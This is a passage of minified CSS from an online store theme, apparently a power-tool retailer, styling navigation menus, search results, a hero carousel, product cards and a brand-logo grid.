ul.mm-mainmenu>li:nth-child(2)>a{text-align:left;background:0 0;display:block!important;position:relative}header .navPages .container ul.mm-mainmenu>li:first-child>a i.fa-bars,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a i.fa-bars{margin-right:12px;font-size:20px;color:#e60000;display:none}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li:first-child>a i.fa-bars,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a i.fa-bars{display:inline-block}}header .navPages .container ul.mm-mainmenu>li:first-child>a i.fa-angle-down,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a i.fa-angle-down{font-size:20px;position:absolute;top:20px;right:15px;color:#e60000}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li:first-child>a i.fa-angle-down,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a i.fa-angle-down{top:15px}}header .navPages .container ul.mm-mainmenu>li:first-child>a.is-open,header .navPages .container ul.mm-mainmenu>li:first-child>a:hover,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a.is-open,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a:hover{background:#e60000;color:#fff}header .navPages .container ul.mm-mainmenu>li:first-child>a.is-open i.fa-angle-down,header .navPages .container ul.mm-mainmenu>li:first-child>a.is-open i.fa-bars,header .navPages .container ul.mm-mainmenu>li:first-child>a:hover i.fa-angle-down,header .navPages .container ul.mm-mainmenu>li:first-child>a:hover i.fa-bars,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a.is-open i.fa-angle-down,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a.is-open i.fa-bars,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a:hover i.fa-angle-down,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a:hover i.fa-bars{color:#fff}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li:first-child>a[mm-a],header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a[mm-a]{min-width:327px}}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li:first-child>a[mm-b],header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a[mm-b]{min-width:200px}}header .navPages .container ul.mm-mainmenu>li:last-child{margin-right:0}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu{background:0 0;max-width:inherit;top:58px;left:15px;padding:0!important;height:100%}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu#navPages-01{left:348px}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu#navPages-01{width:550px}}@media (min-width:801px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu{position:initial}}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu{height:600px;max-width:992px;position:absolute}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu{border:0;padding:10px 0 0;margin:0;background:#f5f5f5}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu.CatMenu li:first-child a{color:#000;font-weight:700;font-size:18px}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu.CatMenu li:last-of-type{display:none!important}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu{width:33%;float:left;overflow-y:scroll;border:1px solid #cbcbcb;padding:15px 0 0;height:600px;background:#fff;-webkit-box-shadow:0 6px 15px 0 rgba(0,0,0,.29),0 6px 15px 0 rgba(0,0,0,.29);box-shadow:0 6px 15px 0 rgba(0,0,0,.29),0 6px 15px 0 rgba(0,0,0,.29)}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu li:hover{background:#f1f1f1}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li{float:none;border-bottom:1px solid #cbcbcb}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li{border:0}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li:hover>.navPage-subMenu{color:#000}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li:hover a{color:#000}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a{color:#47494d;font-size:16px;font-weight:400;padding:8px 20px;text-transform:none;line-height:1.3;border-radius:0}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a{padding:10px 15px;color:#47494d;display:block;position:relative;overflow:hidden;max-width:308px;height:52px}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a::after{display:none}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a i{-webkit-transition:all .5s;transition:all .5s}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a i{position:absolute;right:20px;top:20px}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a.is-open i{-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a i{-webkit-transition:none;transition:none}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a.is-open i{-webkit-transform:none;transform:none}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a .ImageMenu{display:none;width:40px;height:40px;margin-right:5px}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a .ImageMenu{display:inline-block}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu{position:initial}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu>ul{margin:0 0 0 15px}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu>ul>li{padding:0;border-bottom:1px solid #ccc}@media (min-width:801px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu>ul>li{float:none;width:100%;background:#e5e5e5}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu>ul>li a{font-size:15px;margin-bottom:0}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu>ul>li a{font-size:16px}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu.is-open{padding:0!important}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu{display:none!important}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .menuC{padding:0!important}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .menuC .navPage-childList{display:block;border-left:0;padding:0;margin:0}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .menuC{display:none}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .menuC li{border-bottom:1px solid #ccc;padding-left:15px}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .menuC li a{display:block}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC{padding:15px 0 0;display:none}@media (min-width:801px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC{width:33%;float:left;overflow-y:scroll;height:100%;-webkit-box-shadow:0 6px 15px 0 rgba(0,0,0,.29),0 6px 15px 0 rgba(0,0,0,.29);box-shadow:0 6px 15px 0 rgba(0,0,0,.29),0 6px 15px 0 rgba(0,0,0,.29)}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB.is-open,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC.is-open{display:block}}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC{background:#fff}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB.is-open,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC.is-open{display:block}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB li,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC li{float:none;width:100%;font-size:inherit}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB li a,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC li a{color:#47494d;font-size:16px;font-weight:400;padding:10px 15px;text-transform:none;line-height:1.3;border:0;margin-bottom:0;border-radius:0}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB li a::after,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC li a::after{display:none}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB li:first-child a,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC li:first-child a{display:block;font-weight:700;color:#000;font-size:18px;padding:10px 15px}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB li:hover,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC li:hover{background:#f1f1f1}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB li>ul,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC li>ul{display:none}header .navPages .container ul.mm-customer{position:relative;margin:0;background:#e5e5e5}header .navPages .container ul.mm-customer li{float:none}header .navPages .container ul.mm-customer li a{display:block;padding:.75rem 15px;font-size:16px;border-bottom:1px solid #989898}header .navPages .container ul.mm-customer li a .navPages-action-moreIcon{position:absolute;right:15px;height:1rem;width:1rem}@media (min-width:1261px){header .navPages .container ul.mm-customer li a .navPages-action-moreIcon{position:initial;height:.8rem;width:.8rem}}header .navPages .container ul.mm-customer li a .fa-user{display:none}@media (min-width:1261px){header .navPages .container ul.mm-customer li a .fa-user{display:inline-block}}header .navPages .container ul.mm-customer li a.navPages-action--compare{display:none}@media (min-width:1261px){header .navPages .container ul.mm-customer li a{border-bottom:0;display:inline-block}header .navPages .container ul.mm-customer li a.navPages-action--compare{display:block}}header .navPages .container ul.mm-customer li .account_or{display:none}@media (min-width:1261px){header .navPages .container ul.mm-customer li .account_or{display:inline-block}}header .navPages .container ul.mm-customer li .navPage-subMenu ul{margin:0}header .navPages .container ul.mm-customer li .navPage-subMenu ul .navPage-subMenu-item{padding:0;border-bottom:1px solid #b2b2b2}@media (min-width:801px){header .navPages .container ul.mm-customer{display:block;clear:both}}@media (min-width:1261px){header .navPages .container ul.mm-customer{background:0 0;float:right;width:24%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}header .navPages .container ul.mm-customer>li{padding:5px 0;font-size:initial}header .navPages .container ul.mm-customer>li>a{color:#fff;font-size:16px;font-weight:400;text-transform:none;min-width:initial;padding:10px 5px}header .navPages .container ul.mm-customer>li>a.has-subMenu{padding:10px 10px}}@media (min-width:1261px) and (min-width:1261px){header .navPages .container ul.mm-customer>li>a.is-open{background:#e60000;border-radius:5px}header .navPages .container ul.mm-customer>li>a.is-open i{color:#fff}}@media (min-width:1261px){header .navPages .container ul.mm-customer>li>a i{color:#e60000;margin-right:5px}header .navPages .container ul.mm-customer>li>a i svg{fill:#FFFFFF;stroke:#FFFFFF}header .navPages .container ul.mm-customer>li>a.navPages-action--compare{display:none}header .navPages .container ul.mm-customer>li>a.navPages-action--compare.show{display:inline-block}header .navPages .container ul.mm-customer>li>a.navPages-action--compare::before{content:'|';color:#e60000;margin-right:5px}header .navPages .container ul.mm-customer>li .account_or,header .navPages .container ul.mm-customer>li span{color:#666}header .navPages .container ul.mm-customer>li span{color:#e60000}header .navPages .container ul.mm-customer>li .pipe{margin:0 0 0 5px;line-height:2.7}header .navPages .container ul.mm-customer>li .countPill{font-size:inherit;background:0 0;color:#fff;font-weight:400;margin-left:0;height:16px}}@media (min-width:801px){header .navPages .container ul.mm-customer{clear:none}}@media (min-width:1440px){header .navPages .container ul.mm-customer{width:21%}}header .navPages .container ul ::after{content:'';clear:both}@media (min-width:801px){header .navPages-container{position:absolute;right:0;z-index:10;bottom:0;display:none;height:100%;left:0}header .navPages-container.is-open{z-index:1;padding-top:0}}@media (min-width:1261px){header .navPages-container{position:relative;display:block}}@media (min-width:1261px){header .navPages-container{background:#0a0a0a;-webkit-box-shadow:0 6px 15px 0 rgba(0,0,0,.3);box-shadow:0 6px 15px 0 rgba(0,0,0,.3);z-index:10}header .navPages-container.is-open{z-index:1;padding-top:42px}}header .mm-topbuttons{float:right;margin:0}@media (min-width:1261px){header .mm-topbuttons{display:none}}header .mm-topbuttons li{display:inline-block}header .mm-topbuttons li .navUser-action{padding-right:0}header .mm-topbuttons li .navPages-action,header .mm-topbuttons li .navUser-action{font-size:22px;padding-top:24px;padding-bottom:24px;padding-left:10px}#navPages-account{background:#fff;padding:0!important;top:57px;background:#fff;padding:.5rem .5rem .5rem!important}@media (min-width:801px){#navPages-account{position:initial}}@media (min-width:1261px){#navPages-account{position:absolute}}#navPages-account ul li a{font-weight:400;text-transform:none;padding:5px 15px}#navPages-account ul li{float:none;width:100%}#navPages-account ul li a{margin-bottom:0;padding:10px 0;font-size:16px;border-bottom:0}#navPages-account ul li:last-child a{border-bottom:0}@media (min-width:801px){#navPages-account ul li{padding:0!important}}#quickSearch{position:absolute;width:100%;left:0;top:83px!important;display:none}#quickSearch.is-open{display:block}@media (min-width:1261px){#quickSearch{display:block;float:left;position:initial;width:calc(100% - (270px + 160px));padding:25px 0 0}}#quickSearch .container{padding:0 1rem;background:#fff}@media (min-width:1261px){#quickSearch .container{background:0 0}}#quickSearch .form{margin:0}#quickSearch .form-field{margin:0 0 .8rem;position:relative}#quickSearch .form-field .form-input{color:#666;font-size:16px;padding:0 0 0 15px;border:1px solid #e6e6e6;border-radius:5px;height:3.7rem;font-style:italic;background:#fff}#quickSearch .form-field .form-input:-ms-input-placeholder{color:#fff}#quickSearch .form-field .form-input::-ms-input-placeholder{color:#fff}#quickSearch .form-field .form-input:-ms-input-placeholder,#quickSearch .form-field .form-input::-ms-input-placeholder,#quickSearch .form-field .form-input::placeholder{color:#fff}#quickSearch .form-field button{position:absolute;right:15px;top:15px;font-size:20px;color:#666}#quickSearch .form-field svg{position:absolute;top:18px;left:25px;width:18px;height:18px}.navPages-quickSearch{position:absolute;top:85px}.quickSearchResults{position:absolute;z-index:11}@media (min-width:1261px){.quickSearchResults{width:94%;top:60px;left:30px}}.quickSearchResults .productGrid{background:#e6e6e6;-webkit-box-shadow:0 6px 15px 0 rgba(0,0,0,.3);box-shadow:0 6px 15px 0 rgba(0,0,0,.3);padding:30px 0 10px}.quickSearchResults .productGrid .product{display:block;width:100%}@media (min-width:1261px){.quickSearchResults .productGrid .product{width:100%;padding:2px 10px}}.quickSearchResults .productGrid .product .card{display:grid;grid-template-columns:15% 85%;margin-bottom:0;padding:0 10px}.quickSearchResults .productGrid .product .card .card-body{position:relative;padding:.5rem}.quickSearchResults .productGrid .product .card .card-body .card-title{font-size:15px;margin:0;min-height:initial;height:40px}.quickSearchResults .productGrid .product .card .card-body .card-price{position:absolute;bottom:15px!important;right:0}.quickSearchResults .productGrid .product .card .card-body .card-price a{font-size:15px;padding:5px 10px}.quickSearchResults .productGrid .product .card .card-text[data-test-info-type=price]{min-height:initial;margin-bottom:0}.quickSearchResults .productGrid .product .card .card-text[data-test-info-type=price] .price-section .price--withoutTax{font-size:16px}.quickSearchResults .productGrid .product .card:hover{border-color:transparent}.quickSearchResults .productGrid .product .card:hover .card-body{background-color:transparent}.quickSearchResults .productGrid .product .card:hover .card-body .card-text{color:#000}.quickSearchResults .productGrid .product .card:hover .card-title a{color:#000}.quickSearchResults .productGrid .product .card:hover .card-figcaption{background:0 0}.quickSearchResults .productGrid .product .card .card-figcaption-body{display:none}.quickSearchResults .productGrid .product .card-img-container{max-width:100px}.quickSearchResults .modal-close{top:0;right:0}.quickSearchResults .mm-labels{display:none}#modal{background:#f5f5f5}#modal .form-wishlist .button{padding:1rem}#previewModal .productView-image:hover{-webkit-box-shadow:none;box-shadow:none}#previewModal .previewCart .productView-details{width:100%;padding-top:15px}#previewModal .productView{background:0 0}#previewModal .productView-title{font-size:25px}#mm-hdrB{float:left;padding:40px 5px 0;display:none}@media (min-width:1261px){#mm-hdrB{display:block;float:right}}#mm-hdrB a[data-cart-preview] h4{display:inline-block;margin:0;font-size:18px;text-transform:capitalize}#mm-hdrB a[data-cart-preview] h4 i{margin-right:5px;color:#e60000;font-size:24px}#mm-hdrB a[data-cart-preview] .countPill{font-size:16px;font-weight:400;background-color:#666;width:25px;height:25px;line-height:25px}@media (min-width:1261px){.container{padding:0 1rem;max-width:1440px}}@media (min-width:1261px){body.default #main-content{margin-top:1.5rem!important}}.heroCarousel{margin-top:0}@media (min-width:551px){.heroCarousel{margin-top:0}}@media (min-width:801px){.heroCarousel{margin-top:0}}@media (min-width:1261px){.heroCarousel{margin-top:-1.5rem;margin-bottom:1.5rem}}.heroCarousel.slick-dotted.slick-slider{margin-bottom:0;clear:both}@media (min-width:1261px){.heroCarousel.slick-initialized{max-height:inherit}}.heroCarousel .heroCarousel-slide .heroCarousel-image{height:auto}@media (min-width:250px){.heroCarousel .heroCarousel-slide .heroCarousel-image-wrapper{height:32vw}}@media (min-width:551px){.heroCarousel .heroCarousel-slide .heroCarousel-image-wrapper{height:32vw}}@media (min-width:1261px){.heroCarousel .heroCarousel-slide .heroCarousel-image-wrapper{height:28vw}}.heroCarousel .heroCarousel-slide a.heroCarousel-action{font-size:10px;padding:.2rem 1.5rem;margin:2rem 0 0}@media (min-width:1261px){.heroCarousel .heroCarousel-slide a.heroCarousel-action{font-size:18px;padding:.875rem 2.25rem;margin:2.8rem 0 0}}.heroCarousel .heroCarousel-content{padding:.75rem 1.5rem 1rem}@media (min-width:1261px){.heroCarousel .heroCarousel-content{padding:.75rem 1.5rem 3rem}}@media (min-width:551px){.heroCarousel .heroCarousel-content{top:75%}.heroCarousel .heroCarousel-content .button--primary{background:0 0;font-size:22px;font-weight:700;border:1px solid #fff;border-radius:0;padding:20px 25px}}.heroCarousel .slick-dots{display:none!important;bottom:3.5rem}@media (min-width:1261px){.heroCarousel .slick-dots{display:block!important;bottom:1.5rem}}.heroCarousel .slick-dots li{background:0 0}.heroCarousel .slick-dots li button{background:#fff;border:1px solid #fff;height:.31rem;width:1.3rem;border-radius:0}.heroCarousel .slick-dots li button::before{height:.31rem;width:1.3rem;border-radius:0}.heroCarousel .slick-dots li button:focus,.heroCarousel .slick-dots li button:hover{border:1px solid #fff}.heroCarousel .slick-dots li button:focus::before,.heroCarousel .slick-dots li button:hover::before{background:#fff}.heroCarousel .slick-dots li button .carousel-tooltip{display:none}.heroCarousel .slick-dots li.slick-active button{background:#000;border:1px solid #000}.heroCarousel .slick-dots li.slick-active button::before{background:#000;border:1px solid #000;border-radius:0}.heroCarousel .slick-next,.heroCarousel .slick-prev{background:0 0;border:0}.productGrid{margin-bottom:0}.productGrid .product{overflow:visible;padding-left:.5rem;padding-right:.5rem;margin-bottom:20px}@media (min-width:1261px){.productGrid .product{padding-left:.75rem;padding-right:.75rem;margin-bottom:0}}@media (min-width:1261px){.productGrid{margin-bottom:1.5rem}}.card,.productView-image{border-radius:10px;border:1px solid #e6e6e6;background:#fff;padding:5px;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;position:relative}.productView-images .card,.productView-images .productView-image{padding:0}.card .card-figcaption-body,.productView-image .card-figcaption-body{width:80%}.card .card-figcaption-body button,.productView-image .card-figcaption-body button{border:1px solid #fff}@media (min-width:1261px){.card,.productView-image{padding:10px 10px}}.default .card,.default .productView-image{margin-bottom:0}.card .mm-labels,.productView-image .mm-labels{margin:0;font-size:12px;text-transform:uppercase;color:#fff;text-align:right;list-style:none;top:5px;font-weight:700}@media (min-width:801px){.card .mm-labels,.productView-image .mm-labels{font-size:14px}}.card .mm-labels li,.productView-image .mm-labels li{margin-bottom:2px}@media (min-width:801px){.card .mm-labels li,.productView-image .mm-labels li{margin-bottom:5px}}.card .mm-labels li span,.productView-image .mm-labels li span{padding:5px;display:inline-block}@media (min-width:801px){.card .mm-labels li span,.productView-image .mm-labels li span{padding:5px 10px}}.card .mm-labels .l_shipping,.productView-image .mm-labels .l_shipping{position:absolute;left:0;top:0;z-index:1}.card .mm-labels .l_shipping span,.productView-image .mm-labels .l_shipping span{background:#39b54a;border-top-left-radius:10px;border-bottom-right-radius:10px}.card .mm-labels .l_discontinued,.card .mm-labels .l_sale,.productView-image .mm-labels .l_discontinued,.productView-image .mm-labels .l_sale{position:absolute;right:-1px;z-index:1;top:-1px}.card .mm-labels .l_sale span,.productView-image .mm-labels .l_sale span{background:#e60000;border-top-right-radius:10px;border-bottom-left-radius:10px}.card .mm-labels .l_discontinued span,.productView-image .mm-labels .l_discontinued span{background:#666;border-top-right-radius:10px;border-bottom-left-radius:10px}.card .card-figure,.productView-image .card-figure{border-radius:10px}.card .card-figure .card-figcaption,.productView-image .card-figure .card-figcaption{background:rgba(0,0,0,.7);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all}.card .card-figure .card-figcaption .card-figcaption-button,.productView-image .card-figure .card-figcaption .card-figcaption-button{margin:10px 0;background:0 0;color:#fff;width:100%;font-weight:400;border-radius:7px}.card .card-figure .card-figcaption .card-figcaption-button:hover,.productView-image .card-figure .card-figcaption .card-figcaption-button:hover{background:#000}@media (min-width:1261px){.card .card-figure .card-figcaption form,.productView-image .card-figure .card-figcaption form{margin-top:10px}}.card .card-figure .card-figcaption form>a,.productView-image .card-figure .card-figcaption form>a{margin:auto;border-radius:0;color:#fff;border:1px solid #fff}.card .card-figure .card-figcaption form>a svg,.productView-image .card-figure .card-figcaption form>a svg{fill:#FFFFFF}.card .card-body,.productView-image .card-body{text-align:left}.card .card-body .card-sku,.card .card-body p[data-test-info-type=brandName],.productView-image .card-body .card-sku,.productView-image .card-body p[data-test-info-type=brandName]{font-size:12px;color:#999}@media (min-width:1261px){.card .card-body .card-sku,.card .card-body p[data-test-info-type=brandName],.productView-image .card-body .card-sku,.productView-image .card-body p[data-test-info-type=brandName]{font-size:14px}}.card .card-body .card-title,.productView-image .card-body .card-title{font-size:14px;color:#000;font-weight:700;height:84px;overflow:hidden;margin:0 0 30px;line-height:1.2}@media (min-width:1261px){.card .card-body .card-title,.productView-image .card-body .card-title{font-size:18px;height:80px;line-height:1.5;margin:0 0 30px;min-height:50px}}.card .card-body .card-sku,.productView-image .card-body .card-sku{font-weight:700;margin:0}.card .card-img-container::after,.productView-image .card-img-container::after{padding-bottom:100%}.card .card-figcaption-button,.productView-image .card-figcaption-button{background:#e5e5e5;border-radius:7px;font-size:16px;font-weight:700;padding:12px 0}@media (min-width:1261px){.card .card-figcaption-button,.productView-image .card-figcaption-button{font-size:18px}}.card .card-text,.productView-image .card-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left}.card .card-text .price-section .price--withoutTax,.productView-image .card-text .price-section .price--withoutTax{color:#e60000;font-weight:700;font-size:24px}.card .card-text .price-section.non-sale-price--withoutTax,.productView-image .card-text .price-section.non-sale-price--withoutTax{font-size:14px;color:#999;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.card .card-text .price-section.rrp-price--withoutTax,.productView-image .card-text .price-section.rrp-price--withoutTax{font-size:14px;color:#999;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;line-height:1}.card .card-text[data-test-info-type=price],.productView-image .card-text[data-test-info-type=price]{min-height:84px;margin-bottom:0}@media (min-width:1261px){.card .card-text[data-test-info-type=price],.productView-image .card-text[data-test-info-type=price]{margin-bottom:35px;min-height:84px}}.card:hover .card-price a,.productView-image:hover .card-price a{color:#fff;background:#e60000}#mm-area-01{background:#f8f8f8;padding:10px 0}@media (min-width:1261px){#mm-area-01{padding:10px 0 30px}}#mm-area-01 .container h2{display:none;text-align:center;font-size:36px;color:#000;font-weight:700;margin-bottom:20px;margin-top:30px}@media (min-width:1261px){#mm-area-01 .container h2{display:block}}#mm-area-01 .container h2::after,#mm-area-01 .container h2::before{content:url("../img/flag-ca.svg");display:inline-block;width:27px}#mm-area-01 .container h2::before{margin-right:15px}#mm-area-01 .container h2::after{margin-left:15px}#mm-area-01 .container ul.brands-a{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:15px;margin:0 0 30px;list-style:none}@media (min-width:1261px){#mm-area-01 .container ul.brands-a{grid-template-columns:repeat(4,1fr);grid-gap:20px;margin:0 0 20px}}#mm-area-01 .container ul.brands-a li a{background-size:cover;background-repeat:no-repeat;height:110px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:0}@media (min-width:1261px){#mm-area-01 .container ul.brands-a li a{height:205px;border-radius:5px;position:relative}#mm-area-01 .container ul.brands-a li a::after{content:'';background:linear-gradient(0deg,transparent 25%,rgba(0,0,0,.75) calc(25% + 1px));-webkit-transition:all .3s;transition:all .3s;display:block;width:100%;position:absolute;height:0%}#mm-area-01 .container ul.brands-a li a:hover::before{-webkit-transform:scale(1.5);transform:scale(1.5)}#mm-area-01 .container ul.brands-a li a:hover::after{background:linear-gradient(0deg,transparent 0,rgba(0,0,0,.5) calc(0% + 1px));height:100%}}#mm-area-01 .container ul.brands-a li a::before{max-width:120px;margin:auto;z-index:1;width:200px;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}@media (min-width:1261px){#mm-area-01 .container ul.brands-a li a::before{max-width:200px}}#mm-area-01 .container ul.brands-a li:first-child a{background-image:url("../img/mm-area-a.png")}#mm-area-01 .container ul.brands-a li:first-child a::before{content:url(../img/logo_milwaukee.svg)}#mm-area-01 .container ul.brands-a li:nth-child(2) a{background-image:url("../img/mm-area-b.png")}#mm-area-01 .container ul.brands-a li:nth-child(2) a::before{content:url(../img/logo_dewalt.svg)}#mm-area-01 .container ul.brands-a li:nth-child(3) a{background-image:url("../img/mm-area-c.png")}#mm-area-01 .container ul.brands-a li:nth-child(3) a::before{content:url(../img/logo_makita.svg)}#mm-area-01 .container ul.brands-a li:nth-child(4) a{background-image:url("../img/mm-area-d.png")}#mm-area-01 .container ul.brands-a li:nth-child(4) a::before{content:url(../img/logo_bosch.svg)}#mm-area-01 .container ul.brands-b{display:none;grid-template-columns:repeat(6,1fr);list-style:none;grid-gap:20px}@media (min-width:1261px){#mm-area-01 .container ul.brands-b{display:grid;margin:0 0 40px}}#mm-area-01 .container ul.brands-b li a{display:block;padding:15px;background:#fff;height:110px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:4;text-align:center}#mm-area-01 .container ul.brands-b li a:hover{-webkit-animation:Shadows .5s forwards;animation:Shadows .5s forwards}#mm-area-01 .container p{text-align:center}#mm-area-01 .container p a{font-size:18px;color:#fff;background:#e60000;padding:10px 15px;border-radius:3px;text-transform:uppercase;font-weight:700;display:inline-block;-webkit-transition:all;transition:all}.home-featured{background:-webkit-gradient(linear,left top,left bottom,from(#f1f1f1),color-stop(50%,#f4f4f4));background:linear-gradient(180deg,#f1f1f1 0,#f4f4f4 50%)}#mm-jdgm,.home-new{background:#f4f4f4}.product #mm-jdgm,.product .home-new{background:#fff}#mm-area-03,#mm-area-04,#mm-jdgm,.home-featured,.home-new,.home-top_sellers{padding:30px 0 1px}@media (min-width:801px){#mm-area-03,#mm-area-04,#mm-jdgm,.home-featured,.home-new,.home-top_sellers{padding:30px 0 1px}}#mm-area-03 .container h2,#mm-area-04 .container h2,#mm-jdgm .container h2,.home-featured .container h2,.home-new .container h2,.home-top_sellers .container h2{text-align:left;font-weight:700;color:#000;border-bottom:1px solid #e5e5e5;padding-bottom:10px;position:relative;margin-bottom:30px}.product #mm-area-03 .container h2,.product #mm-area-04 .container h2,.product #mm-jdgm .container h2,.product .home-featured .container h2,.product .home-new .container h2,.product .home-top_sellers .container h2{font-size:26px;line-height:2}@media (min-width:551px){.product #mm-area-03 .container h2,.product #mm-area-04 .container h2,.product #mm-jdgm .container h2,.product .home-featured .container h2,.product .home-new .container h2,.product .home-top_sellers .container h2{font-size:24px}}@media (min-width:801px){.product #mm-area-03 .container h2,.product #mm-area-04 .container h2,.product #mm-jdgm .container h2,.product .home-featured .container h2,.product .home-new .container h2,.product .home-top_sellers .container h2{font-size:28px;line-height:1.5}}@media (min-width:1261px){.product #mm-area-03 .container h2,.product #mm-area-04 .container h2,.product #mm-jdgm .container h2,.product .home-featured .container h2,.product .home-new .container h2,.product .home-top_sellers .container h2{font-size:35px;line-height:1.5}}@media (min-width:1261px){.product #mm-area-03 .container h2::after,.product #mm-area-04 .container h2::after,.product #mm-jdgm .container h2::after,.product .home-featured .container h2::after,.product .home-new .container h2::after,.product .home-top_sellers .container h2::after{bottom:-1px}}#mm-area-03 .container h2::after,#mm-area-04 .container h2::after,#mm-jdgm .container h2::after,.home-featured .container h2::after,.home-new .container h2::after,.home-top_sellers .container h2::after{content:'';background:#e60000;display:block;height:2px;bottom:-1px;left:0;position:absolute}@media (min-width:801px){#mm-area-03 .container h2,#mm-area-04 .container h2,#mm-jdgm .container h2,.home-featured .container h2,.home-new .container h2,.home-top_sellers .container h2{font-size:27px;line-height:1.5}}@media 